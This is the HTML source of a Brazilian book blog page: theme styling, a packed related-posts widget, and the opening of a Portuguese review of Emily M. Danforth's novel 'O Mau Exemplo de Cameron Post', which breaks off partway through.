transition: all 0.5s ease;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;}
#FollowByEmail2 .follow-by-email-inner .follow-by-email-submit:hover {
background: #ffffff;
border: 1px solid #fcc9c8;
color: #fcc9c8;}
#FollowByEmail2 input:-webkit-autofill {
-webkit-box-shadow: 0 0 0 1000px #fff inset !important;}
.popular {
position: relative;
padding-top: 0px !important;}
.popular-thumb {
width: 100%;
padding-bottom: 100%;
background-size: cover !important;
background-position: 50% 50% !important;}
#PopularPosts1 ul {
padding: 0;
list-style: none;}
.PopularPosts img {
width: 100% !important;
margin: 0;
padding: 0px!important;
float: left;}
.PopularPosts .item-thumbnail {
margin: 0!important;}
#PopularPosts1 li {
width: 100% !important;
margin: 0 0 5px 0;
padding: 0!important;
position: relative;}
.popular-side1 {
width: 100%;
height: 100%;
top: 0;
left: 0;
display: block;
position: absolute;
text-align: center;
-webkit-transition: all 0.5s ease;
-moz-transition: all 0.5s ease;
-ms-transition: all 0.5s ease;
-o-transition: all 0.5s ease;
transition: all 0.5s ease;}
.popular-side1:hover {
background: rgba(0,0,0,0.4);}
.popular-side2 {
width: 100%;
height: 100%;
display: table;}
.popular-side3 {
width: 100%;
height: 100%;
display: table-cell;
vertical-align: middle;}
.popular-side4 {
max-width: 100%;
margin: 0 auto;
padding: 0;
background: transparent;
display: block;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;}
.popular-title {
font-family: 'Montserrat', 'Quicksand', sans-serif;
font-weight: 700;
font-size: 10px;
background: #FAF5F2;
color: #666; /*#ffffff;*/
text-transform: uppercase;
letter-spacing: 1.5px;
margin-bottom: 10px;
padding: 5px;}
.popular-snippet {
font-size: 10px;
letter-spacing: 1.5px;
color: #ffffff;
display:none;}
.search {
width: 99%;
background: #ffffff;
border: 1px solid #fcc9c8;}
.searchbox {
width: 70%;
height: 40px;
padding: 0px 0 0px 15px !important;
float: left;
background: transparent;
border: none;
font-size: 10px;
letter-spacing: 1.5px;
text-transform: uppercase;
color: #9e9e9e;}
.searchsubmit {
width: 14%;
height: 40px;
padding: 0 5px 0 0;
background: transparent;
border: 0;
cursor: pointer;
float: right;
color: #fc90a8;
-webkit-transition: all 0.5s ease;
-moz-transition: all 0.5s ease;
-ms-transition: all 0.5s ease;
-o-transition: all 0.5s ease;
transition: all 0.5s ease;}
.searchsubmit:hover {
color: #3f5d95;}
.search input:-webkit-autofill {
-webkit-box-shadow: 0 0 0 1000px #fff inset !important;}
.featured {
position: relative;
margin-bottom: 30px;}
.featured h3 {
font-family: 'Playfair Display', serif;
font-weight: 900;
font-size: 17px;
color: #ffffff;
text-transform: uppercase;
letter-spacing: 1.5px;
text-shadow: 2px 2px transparent;
margin-bottom: 10px;}
.featured p {
font-size: 10px;
letter-spacing: 1.5;
color: #ffffff;}
.featured-thumb {
width: 100%;
padding-bottom: 100%;
background-size: cover !important;
background-position: 50% 50% !important;}
.featured1 {
width: 100%;
height: 100%;
top: 0;
left: 0;
display: block;
position: absolute;
text-align: center;
-webkit-transition: all 0.5s ease;
-moz-transition: all 0.5s ease;
-ms-transition: all 0.5s ease;
-o-transition: all 0.5s ease;
transition: all 0.5s ease;}
.featured1:hover {
background: rgba(0,0,0,0.4);}
.featured2 {
width: 100%;
height: 100%;
display: table;}
.featured3 {
width: 100%;
height: 100%;
display: table-cell;
vertical-align: middle;}
.featured4 {
max-width: 80%;
margin: 0 auto;
padding: 10px 0;
background: transparent;
display: block;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;}
#ArchiveList,
#ArchiveList ul ul li a.post-count-link {
font-size: 12px;
letter-spacing: 1.5px;
text-align: center;}
#ArchiveList a,
#ArchiveList a:visited {
color: #444444;}
#ArchiveList a:hover {
color: #fc90a8;}
#ArchiveList ul ul li a.toggle,
.BlogArchive #ArchiveList ul.posts li {
display: none !important;}
#ArchiveList ul ul li .post-count {
display: inline-block !important;
font-size: 9px;
color: #444444;}
#ArchiveList ul li .post-count {
display: none;}
#ArchiveList ul li {
margin: 0 !important;
padding: 0 0 !important;
text-indent: 0 !important;
position: relative;}
#ArchiveList ul .post-count-link {
margin: 0;
padding: 0;
display: inline-block;
line-height: 2.3;}
#ArchiveList ul li a.toggle {
width: 100%;
height: 25px;
top: 0;
left: 0;
position: absolute;
display: block;
z-index: 5;}
#ArchiveList ul li.archivedate.collapsed:before {
content: "\f107";
font-family: "Font Awesome 5 Free";
font-weight: 900;
font-size: 9px;
color: #fc90a8;
margin: 0;}
#ArchiveList ul li.archivedate.expanded:before {
content: "\f106";
font-family: "Font Awesome 5 Free";
font-weight: 900;
font-size: 9px;
color: #fc90a8;
margin: 0;}
#ArchiveList ul li ul li.archivedate.collapsed:before,
#ArchiveList ul li ul li.archivedate.expanded:before {
content: "";}
/*- - - - - - - - - - - - - - -
P a g e r
- - - - - - - - - - - - - - -*/
#blog-pager {
font-size: 11px;
letter-spacing: 1.5px;
text-transform: uppercase;
text-align: center;
margin: 30px 0 0;}
#blog-pager a,
#blog-pager a:visited {
display: inline-block;
color: #ffffff;
background:#FCC9C8;
padding:3px;
-webkit-transition: all 0.5s ease;
-moz-transition: all 0.5s ease;
-ms-transition: all 0.5s ease;
-o-transition: all 0.5s ease;
transition: all 0.5s ease;}
#blog-pager a:hover {
color: #3f5d95;}
#blog-pager-older-link,
#blog-pager-newer-link {
float: none !important;
margin: 0 !important;
padding: 0 10px;}
#blog-pager-older-link {
padding-left: 5px !important;}
#blog-pager-newer-link {
border-right: 1px solid #FCC9C8;}
/*- - - - - - - - - - - - - - -
I n s t a g r a m
- - - - - - - - - - - - - - -*/
.instagram-wrap {
width: 100%;
height: auto;
margin: 80px 0 0 0 !important;
padding: 0;}
#HTML99 h2 {
display: none !important;}
#HTML99 {
width: 100%;
height: auto;
margin: 0 !important;
padding: 0;}
.instagram_gallery img {
display: block !important;
position: relative !important;}
.instagram_gallery > a:hover {
opacity: 0.7;}
@media screen and (max-width: 750px) {
.instagram_gallery img {width: 33.33% !important;}}
/*- - - - - - - - - - - - - - -
F o o t e r
- - - - - - - - - - - - - - -*/
.footer-wrap {
width: 100%;
margin: 0 !important;
padding: 40px 0 0 0 !important;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigufWWnOJumFdEgfm_z9WF2iBG4Zikf8OQ_GsZ3yiN13vQUYSxf7XumYYTmBXtHzkQDWdHT8thZY2p9IMu9724Csr8qRDeoIcLmd-27UHUSw-2WSPP32GS2MAM8KzFdmXlzeaj66HeUZ8/s16000/back_footerILMB.png) bottom center repeat-x transparent;}
.footerbox {
width: 80%;
height: auto;
margin: 0 auto;
padding-top: 30px;
text-align: center;
display: table !important;}
.footerbox h2 {
font-family: 'Montserrat','Playfair Display', serif;
font-weight: 900;
font-size: 14px;
color: #444;
text-transform: uppercase;
letter-spacing: 1.5px;
/*text-shadow: 2px 2px transparent;*/
margin-bottom: 10px;}
.footerbox .widget-content {
margin-bottom: 30px;}
#footerheart {
width: 50px;
padding: 5px 15px;
margin: 0 auto;
text-align: center;
}
#footerheart i {
font-size: 20px;
margin: 0px 0 0 0;
color: #FC90A8;
}
@media screen and (max-width: 980px) {
#footerheart { width: 41%; padding: 1% 4%; margin: 0px 0px 5px 5px; float: right; }
#footerheart { clear: both; padding: 1% 4%;
width: auto;float: none;
text-align: center; }
}
.pulse {
-webkit-animation: pulse 0.40s infinite alternate;
animation: pulse 0.40s infinite alternate;
}
@-webkit-keyframes pulse {to {transform: scale(1.2); -webkit-transform: scale(1.2);}}
@keyframes pulse {to {transform: scale(1.2);}}
.fa-heart-o:before {
content: "\f08a";
}
#LinkList1 h2,
#HTML98 h2 {
display: none !important;}
#LinkList1 ul,
#LinkList1 li {
list-style: none !important;
list-style-type: none !important;
text-align: center;
margin: 0;
padding: 0;}
#LinkList1 li {
margin: 0 15px;
display: inline-block;
position: relative;}
#LinkList1 {
font-family: 'Quicksand', sans-serif;
font-weight: 700;
font-size: 10px;
letter-spacing: 1.5px;
text-transform: uppercase;
text-align: center;}
#LinkList1 a,
#LinkList1 a:visited {
color: #3f5d95;
-webkit-transition: all 0.5s ease;
-moz-transition: all 0.5s ease;
-ms-transition: all 0.5s ease;
-o-transition: all 0.5s ease;
transition: all 0.5s ease;}
#LinkList1 a:hover {
color: #fc90a8;}
#HTML98 .socialmedia {
margin: 10px 0;}
#HTML98 .socialmedia i {
font-size: 11px;
padding: 0 5px;}
#HTML98 .socialmedia a,
#HTML98 .socialmedia a:visited {
color: #3f5d95;
-webkit-transition: all 0.5s ease;
-moz-transition: all 0.5s ease;
-ms-transition: all 0.5s ease;
-o-transition: all 0.5s ease;
transition: all 0.5s ease;}
#HTML98 .socialmedia a:hover {
color: #fc90a8;}
.credit {
font-family: 'Quicksand', sans-serif;
font-weight: 500;
font-size: 10px;
color: #3f5d95;
letter-spacing: 1.5px;
text-transform: uppercase;
text-align: center;
background: transparent;
padding: 0 0 15px 0;
width: 100%;
margin-top: 25px;
display:none;
}
.credit a,
.credit a:visited,
.credit a:hover {
color: #3f5d95;}
.credited {
font-family: 'Poppins','Montserrat', 'Quicksand', sans-serif;
font-weight: 700;
font-size: 9px;
color: #999;
letter-spacing: 1.5px;
text-transform: uppercase;
text-align: center;
background: transparent;
padding: 0 0 15px 0;
width: 100%;
margin-top: 25px;
}
.credited a,
.credited a:visited,
.credited a:hover {
color: #FC90A8;}
@media screen and (max-width: 950px) {
.footerbox {width: 90%;}}
@media screen and (max-width: 600px) {
.footer1, .footer2 {width: 100% !important; padding: 0; display: block;}
.footer1 {margin-bottom: 20px;}}
@media screen and (max-width: 600px) {
.credit {font-size: 8px;}
#LinkList1 {padding: 0 5%;}}
@media screen and (max-width: 600px) {
.credited {font-size: 8px;}
#LinkList1 {padding: 0 5%;}}
/*- - - - - - - - - - - - - - -
P r o f i l e
- - - - - - - - - - - - - - -*/
.profile-wrap {
width: 100%;
margin: 0;
position: relative;}
.profile-wrap .widget-content {
width: 60%;
margin: 20px auto 70px;}
.profile-wrap .profile-left {
width: 35%;
padding-top: 0px;
display: table-cell;
vertical-align: middle;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;}
.profile-thumb {
width: 100%;
padding-bottom: 100%;
background-size: cover !important;
background-position: 50% 50% !important;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRKBm_O7bKSZQYwTZtqBxzFwXFrZbhbnEDCxISmE6g5TbjC8tMEE2sz63NPumQt-jClsRh0X2CV1IqAwXMWRRnFJoQK1SgUbkGPPGqpdbWOdH-uppAIp1-JYPfHtTnQZeENerYMtvpTIE/s16000/back_fotosb.png) top center no-repeat transparent;
position: relative;}
.profile1 {
width: 100%;
height: 100%;
top: 0;
left: 0;
display: block;
position: absolute;}
.profile-wrap .profile-right {
width: 70%;
padding: 0 0 0 0;
display: table-cell;
vertical-align: middle;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;}
.profile-title {
font-family: 'Poppins', sans-serif;
font-weight: 600;
font-size: 25px;
color: #ffffff;
padding: 2px 5px 2px 10px;
background: #FC90A8;
letter-spacing: 0.5px;
-webkit-font-smoothing: subpixel-antialiased;
position: relative;
margin-left: -10%;
margin-bottom: -16px;
z-index: 2;
width: 50%;
}
.profile-caption {
font-size: 12px;
color: #444;
line-height: 20px;
text-align: justify;
background: #ffffff;
margin: 0 0 20px -5%;
padding: 20px 25px 15px;
position: relative;
z-index: 1;}
.profile-more {
font-size: 11px;
letter-spacing: 2px;
text-transform: uppercase;
font-family: 'Montserrat', 'Quicksand', sans-serif;
font-weight: 700;}
.profile-more:before {
content: "\2764";
margin: 0 5px;
color: #FC90A8;
}
.profile-more a {
color: #3F5D95;
border-bottom: 2px solid #FC90A8;
padding: 0 0 2px;}
.profile-more a:hover {
color: #FC90A8;
border-bottom: 1px solid #FC90A8;
padding: 0 0 2px;}
@media screen and (max-width: 1000px) {
.profile-wrap .widget-content {width: 70%;}}
@media screen and (max-width: 749px) {
.profile-wrap .profile-left {width: 100%; display: block;}
.profile-wrap .profile-right {width: 90%; margin: -20% auto 20px !important; display: block;}
.profile-title {margin: 0;}
.profile-caption {margin: 0;}}
/*- - - - - - - - - - - - - - -
A d d i t i o n a l
- - - - - - - - - - - - - - -*/
#Navbar1,#Attribution1,.quickedit,.zippy,.feed-links,.menu-wrap h2,.slider-wrap h2,.item-snippet,.comments .comments-content .icon.blog-author,.PopularPosts .item-title {
display: none !important;}
::-moz-selection {
background: #3f5d95;
color: #ffffff;}
::selection {
background: #3f5d95;
color: #ffffff;}
::-webkit-scrollbar {
width: 12px;}
::-webkit-scrollbar-track {
background: #ffffff;}
::-webkit-scrollbar-thumb,
::-webkit-scrollbar-thumb:window-inactive {
background: #fcc9c8;}
.scroll {
right: 20px;
bottom: 20px;
position: fixed;
padding: 0;
border: 0;
color: #3f5d95;
font-size: 25px;
text-align: center;
text-decoration: none;
cursor: pointer;
-webkit-transition: all 0.5s ease;
-moz-transition: all 0.5s ease;
-ms-transition: all 0.5s ease;
-o-transition: all 0.5s ease;
transition: all 0.5s ease;}
.scroll:hover {
color: #fc90a8;}
.cookie-choices-info {
background: #ffffff!important;
border-bottom: 1px solid #fc90a8;}
.cookie-choices-info .cookie-choices-text {
font-family: 'Quicksand', sans-serif;
font-size: 10px!important;
color: #444444 !important;}
.cookie-choices-info .cookie-choices-button {
font-family: 'Quicksand', sans-serif;
font-size: 10px!important;
color: #444444 !important;}
.cookie-choices-info #cookieChoiceDismiss {
font-family: 'Quicksand', sans-serif;
font-size: 10px!important;
color: #444444 !important;}

--></style>
<style id='template-skin-1' type='text/css'><!--
body#layout {background-color:#fff;border:none;padding:0;margin:30px 0;}
body#layout .outer-wrap {width:800px;}
body#layout h4 {font-size:13px!important;text-transform:uppercase;letter-spacing:1.5px;margin:5px 0;}
body#layout div.section {background-color:#f9f9f9;border:none;margin:0;}
body#layout .main-wrap {width:70%;padding:0;}
body#layout .sidebar-wrap {width:30%;padding:0;}
body#layout .menu-wrap {position:relative;height:auto;margin:80px 0 0;}
body#layout .menu-wrap .widget {width:99%;height:auto;}
body#layout #Navbar1,body#layout #Attribution1 {display:none;}
--></style>
<script type='text/javascript'>posts_no_thumb_sum = 390;posts_thumb_sum = 390;</script>
<script type='text/javascript'>//<![CDATA[
function removeHtmlTag(a,b){if(a.indexOf("<")!=-1){var s=a.split("<");for(var i=0;i<s.length;i++){if(s[i].indexOf(">")!=-1){s[i]=s[i].substring(s[i].indexOf(">")+1,s[i].length)}}a=s.join("")}b=(b<a.length-1)?b:a.length-0;while(a.charAt(b-1)!=' '&&a.indexOf(' ',b)!=-1)b++;a=a.substring(0,b-1);return a+'...'}function createSummaryAndThumb(a,b,c){var d=document.getElementById(a);var e="";var f=d.getElementsByTagName("img");var g=posts_no_thumb_sum;if(f.length>=1){e='';g=posts_thumb_sum}var h=e+'<div class="summary">'+removeHtmlTag(d.innerHTML,g)+'</div>';d.innerHTML=h}
//]]></script>
<style type='text/css'>
  .side-homepage {display: none;}

@media screen and (max-width: 750px) {
  .side-posts {width: 100%; margin: 0 auto;}}

@media screen and (min-width: 751px) and (max-width: 1050px) {
  .side-posts {width: 100%;}}

</style>
<script>//<![CDATA[
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('6 3=o n();6 8=0;6 7=o n();6 9=o n();u 1c(e){q(6 i=0;i<e.G.C.2;i++){6 f=e.G.C[i];3[8]=f.B.$t;X{9[8]=f.Y.z}L(O){s=f.S.$t;a=s.x("<14");b=s.x("K=\\"",a);c=s.x("\\"",b+5);d=s.R(b+5,c-b-5);g((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")){9[8]=d}w 9[8]=\'Z://12.13.1k/19.1a\'}g(3[8].2>E)3[8]=3[8].J(0,E)+"...";q(6 k=0;k<f.v.2;k++){g(f.v[k].M==\'N\'){7[8]=f.v[k].H;8++}}}}u P(){6 a=o n(0);6 b=o n(0);6 c=o n(0);q(6 i=0;i<7.2;i++){g(!y(a,7[i])){a.2+=1;a[a.2-1]=7[i];b.2+=1;c.2+=1;b[b.2-1]=3[i];c[c.2-1]=9[i]}}3=b;7=a;9=c}u y(a,e){q(6 j=0;j<a.2;j++)g(a[j]==e)A T;A U}u V(){q(6 i=0;i<7.2;i++){g((7[i]==W)||(!(3[i]))){7.p(i,1);3.p(i,1);9.p(i,1);i--}}6 r=D.10((3.2-1)*D.11());6 i=0;g(3.2>0)m.l(\'<F>\'+15+\'</F>\');m.l(\'\');16(i<3.2&&i<17&&i<18){m.l(\'<4 h="1b"><4 h="I-1d"><a \');g(i!=0)m.l(\'"\');w m.l(\'"\');m.l(\' H="\'+7[r]+\'"><4 h="1e" 1f="1g: z(\'+9[r]+\')"></4><4 h="1h"><4 h="1i"><4 h="1j"><4 h="Q"><4 h="I-B">\'+3[r]+\'</4></4></4></4></4></4></a></4>\');g(r<3.2-1){r++}w{r=0}i++}m.l(\'\');7.p(0,7.2);9.p(0,9.2);3.p(0,3.2)}',62,83,'||length|relatedTitles|div||var|relatedUrls|relatedTitlesNum|thumburl|||||||if|class||||write|document|Array|new|splice|for||||function|link|else|indexOf|contains_thumbs|url|return|title|entry|Math|200|h2|feed|href|related|substring|src|catch|rel|alternate|error|removeRelatedDuplicates_thumbs|related4|substr|content|true|false|printRelatedLabels_thumbs|currentposturl|try|gform_foot|http|floor|random|oi67|tinypic|img|relatedpoststitle|while|20|maxresults|33fgmfc|jpg|relatedpost|related_results_labels_thumbs|wrap|relatedthumb|style|background|related1|related2|related3|com'.split('|'),0,{}))
//]]></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4624622118640800025&amp;zx=6be4390b-f680-44fd-9217-967188ece07b' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4624622118640800025&amp;zx=6be4390b-f680-44fd-9217-967188ece07b' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div class='site-wrap'>
<div class='menu-wrap'>
<div id='nav-wrap'>
<button class='sidemenu'><i class='fa fa-bars'></i></button>
<div class='menu section' id='top menu'><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Pages</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.lovemybookss.com/'>HOME</a></li>
<li><a href='http://www.lovemybookss.com/p/resenhas.html'>RESENHAS</a></li>
<li><a href='http://'>PARCERIAS</a></li>
<li><a href='http://www.lovemybookss.com/p/blog-page_29.html'>_POLÍTICA DE PARCERIA</a></li>
<li><a href='http://www.lovemybookss.com/p/editoras-parceiras.html'>_EDITORAS</a></li>
<li><a href='http://www.lovemybookss.com/p/parceiros-autores.html'>_AUTORES NACIONAIS</a></li>
<li><a href='http://'>COLUNAS</a></li>
<li><a href='http://www.lovemybookss.com/search/label/Conhecendo%20os%20Autores...'>_Conhecendo os Autores</a></li>
<li><a href='http://www.lovemybookss.com/search/label/Dia%20de%20Quote'>_DIA DE QUOTES</a></li>
<li><a href='http://www.lovemybookss.com/search/label/Filmes'>_FILMES</a></li>
<li><a href='http://www.lovemybookss.com/search/label/S%C3%A9ries'>_Séries</a></li>
<li><a href='http://www.lovemybookss.com/search/label/livrosavenda'>_LIVROS À VENDA</a></li>
<li><a href='http://www.lovemybookss.com/search/label/Novidades%20Liter%C3%A1rias'>_NOVIDADES LITERÁRIAS</a></li>
<li><a href='http://www.lovemybookss.com/search/label/observatorioliterario'>_OBSERVATÓRIO LITERÁRIO</a></li>
<li><a href='http://www.lovemybookss.com/p/contato_1.html'>CONTATO</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div class='header-wrap'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.lovemybookss.com/' style='display: block'>
<img alt='I Love My Books - Site Literário' height='166px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUwf_jMtLFXOiPSRMfXv1NYSk-hVQe2CHtwyDa9uaTeRCdEE0uwCm6AEggi1l7C8hyphenhyphenc34TIjUAj3awa_iXvdimGY69zj5X1zdt7w_36XwDlScjY6xQbgNH-o6n5_UVN_q5cyokV1dZFgM/s301/logo_blog.png' style='display: block' width='301px; '/>
</a>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Tecnologia do <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
</div>
</div>
<div class='outer-wrap'>
<div class='clearfix' id='inner-wrap'>
<div class='main-wrap'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMwcnsJOrwlRjHYzm8vlUByhv0OYDxfpEMD8-depIrSUooCO8pTgngLecvMsW9qJat1_hdjfWXw-JNebqv10mfEnKrUb912YHHwWgETyy1DkxRNqovONmuDYTMcQbUIjRGmuluR5Cgb14/s1600/95cb01a9aaca1f4e0ae5cb5d0e69cbc2B.jpg' itemprop='image_url'/>
<meta content='4624622118640800025' itemprop='blogId'/>
<meta content='8661708863177972040' itemprop='postId'/>
<div class='post-header'>
<h1 class='post-title entry-title' itemprop='name'>
Resenha - O Mau Exemplo de Cameron Post 
</h1>
<script>var ultimaFecha = '21 maio 2018';</script>
<div class='post-header'>
<span class='post-calendar'>
21 maio 2018</span>
<span class='dot'>&#8226;</span>
<span class='post-labels'>
<span class='Divulgações'><a href='https://www.lovemybookss.com/search/label/Divulga%C3%A7%C3%B5es?max-results=6' rel='tag'>Divulgações</a>,</span>
<span class='Editora HarperCollins'><a href='https://www.lovemybookss.com/search/label/Editora%20HarperCollins?max-results=6' rel='tag'>Editora HarperCollins</a>,</span>
<span class='Resenhas'><a href='https://www.lovemybookss.com/search/label/Resenhas?max-results=6' rel='tag'>Resenhas</a></span>
</span>
</div>
</div>
<div class='post-body entry-content' id='post-body-8661708863177972040' itemprop='description articleBody'>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMwcnsJOrwlRjHYzm8vlUByhv0OYDxfpEMD8-depIrSUooCO8pTgngLecvMsW9qJat1_hdjfWXw-JNebqv10mfEnKrUb912YHHwWgETyy1DkxRNqovONmuDYTMcQbUIjRGmuluR5Cgb14/s1600/95cb01a9aaca1f4e0ae5cb5d0e69cbc2B.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="290" data-original-width="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMwcnsJOrwlRjHYzm8vlUByhv0OYDxfpEMD8-depIrSUooCO8pTgngLecvMsW9qJat1_hdjfWXw-JNebqv10mfEnKrUb912YHHwWgETyy1DkxRNqovONmuDYTMcQbUIjRGmuluR5Cgb14/s1600/95cb01a9aaca1f4e0ae5cb5d0e69cbc2B.jpg" /></a></div>
<b>Título: </b>O Mau Exemplo de Cameron Post<br />
<b>Autora: </b>Emily M. Danforth<br />
<b>Cortesia: </b>Editora Hapercollins<br />
<b>Páginas: </b>448<br />
<a href="https://www.skoob.com.br/livro/740248ED742943" target="_blank">Skoob</a>&nbsp;/&nbsp;<a href="https://www.goodreads.com/book/show/38236512-o-mau-exemplo-de-cameron-post?from_search=true" target="_blank">Goodreads</a><span id="goog_1599664332"></span><a href="https://www.blogger.com/"></a><span id="goog_1599664333"></span><br />
<b>Onde comprar:&nbsp;</b><a href="https://www.amazon.com.br/gp/aw/d/B0781595XL/ref=mp_s_a_1_1?ie=UTF8&amp;qid=1525694727&amp;sr=8-1&amp;pi=AC_SX236_SY340_FMwebp_QL65&amp;keywords=o+mau+exemplo+de+cameron+post" target="_blank">Amazon</a>&nbsp;/&nbsp;<a href="https://www.saraiva.com.br/o-mau-exemplo-de-cameron-post-9943847.html" target="_blank">Saraiva</a><br />
<br />
<blockquote class="tr_bq">
<span style="color: #20124d;">Quando os pais de Cameron Post morrem em um acidente de carro, a primeira coisa que ela sente, para sua própria surpresa, é alívio. Alívio que eles nunca vão precisar saber que, algumas horas antes, ela estava beijando uma menina. Mas o alívio não dura, e Cam é forçada a morar com sua tia ultraconservadora e sua bem-intencionada mas antiquada avó. Ela sabe que, daqui em diante, tudo será diferente. Sobreviver nessa pequena cidade rural de Montana exige que Cam finja ser igual a todo mundo e evite assuntos indelicados (como diria sua avó), e ela é boa nisso. Até que Coley Taylor chega à cidade. Coley é perfeita, e tem um namorado perfeito para completar. Ela e Cam forjam uma amizade intensa, que parece deixar espaço para algo mais. Mas assim que isso começa a parecer possível, a religiosa tia Ruth decide que é hora de "consertar" sua sobrinha, a mandando para Gods Promise, um acampamento de conversão que deve "curar" sua homossexualidade. Lá, Cam fica frente a frente com o custo de negar quem ela é - mesmo que ela não tenha certeza que sabe realmente quem é.&nbsp;</span></blockquote>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<img border="0" data-original-height="30" data-original-width="118" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8V_heVhctku201pafrjHpVuUozRVPewvnnaSNy_9oeO5BVDjzAPpk_sKTUQLwHDLhcbwrg1o73Vlvcv_ONQzHfdZAe_QwalYkFUPYrvmr9kKEL4DXdO7LNLMskcq_cRrGtN6RZAvFq8E/s1600/4estrelas+%25281%2529.png" /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<br />
<br />
<a name="more"></a><br />
<br />
A jovem Cameron Post, estudante do ensino fundamental, leva uma vida pacata na tranquila cidade interiorana de Miles City, no estado de Montana. Entre treinamentos para a competição de natação no lago Scanlan<i> - uma espécie de piscina pública da cidade -</i> e tardes ociosas roubando chicletes na loja Express Kip, o único acontecimento marcante que Cameron poderia relatar até então <i>- e fazia isso constantemente, a pedido de Irene - </i>era o alagamento do acampamento Rock Creek, o qual transformou todo o antigo espaço do local no agora lago Quack. O fatídico dia em que Cameron por pouco não perdera sua mãe e avós.<br />
<br />
<blockquote class="tr_bq">
<i>"Mesmo que eu já tivesse visto garotas da nossa idade de mamã ou braços dados e talvez algumas até ja tivessem treinado beijos umas nas outras, eu sabia que o que a gente fez no celeiro era diferente."</i></blockquote>
<br />
No entanto, após ser desafiada por sua amiga Irene<i> - uma brincadeira que ambas faziam, desafiando uma a outra a realizar coisas absurdas -</i>, Cam sentia que possuía um segredo tão grande quanto o lago Quack. Um segredo tão obscuro quanto as águas do lago que agora voltava para marcar a história da família Post.<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<img border="0" data-original-height="574" data-original-width="640" height="574" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrSaygGz7GVgMWsL00KJP4SuHMblCJVTttOi_HtdiVVu_w1-sxQjWWwKJ3053seXBOa7ERT8CHHWdZprJSNRuY4qQoiW7FPSp8kJUWlbCoxg5t5HPy6xvyIaGHA8tD-QUG5TT89uOcxls/s640/20180517_230014.png" width="640" /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
Trinta anos depois da quase tragédia no acampamento Rock Creek, quando criança sua mãe por pouco não se afogara no lago, as águas daquele mesmo local retornaram para tomar de Cameron os entes mais queridos. Embora inicialmente a garota tenha sentido alívio<i> - alívio em saber que os pais não saberiam do beijo que acontecera entre ela e Irene -</i>, o entorpecimento deu lugar a consciência realista da morte de seus pais quando a vovó Post contou-lhe os detalhes do acidente que tirou a vida de ambos. Em um momento, Cameron era uma garota com uma rotina simples e tranquila, vivendo o dia a dia da cidadezinha, temendo por esconder o jeito estranho com que se sentia quando estava próxima a outra garota; em seguida, ela se tornara órfã, morando com a religiosa tia Ruth.<br />
<br />
Anos após a morte de seus pais e do episódio do beijo entre ela e Irene, o ensino médio com certeza não estava sendo fácil para Cameron. Agora, já adaptada a sua nova vida, a adolescente tinha um vasto mundo a explorar. Envolvendo-se com um grupo de estudantes que apresentam-na à bebidas e drogas, Cam, no entanto, mantém seu foco em Coley, nova moradora da cidade.<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<img border="0" data-original-height="441" data-original-width="640" height="440" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnZAL8UzhhbIEDSG6Ki1Qogh3WI7XbNHNr5OzAYZ2c_8-bFwhtJfPdiT6BuOQ18MvZxPbkI0mjLKawHCcVNQj6qFS-EGfqt12oATYIseuxJoLCaYeZ2r70nLB6BfHewjdXAarbrzf4pZk/s640/594837543.png" width="640" /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
A medida que o envolvimento entre as duas se torna intenso, a atração peculiar de Cam pela outra garota não passa despercebida pela atenta tia Ruth, que decide então mandá-la a um lugar que promete curá-la, libertando-a dos desejos pecaminosos que sente por Coley.<br />
<br />
<blockquote class="tr_bq">
